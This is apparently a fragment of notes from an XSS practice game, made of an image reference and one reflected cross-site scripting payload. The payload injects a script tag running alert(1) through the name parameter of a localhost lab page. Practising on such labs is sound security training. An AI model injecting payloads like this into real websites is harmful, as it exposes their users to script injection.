 payload: http://localhost/xss_game/level1.php?name=test123<script>alert(1)</script>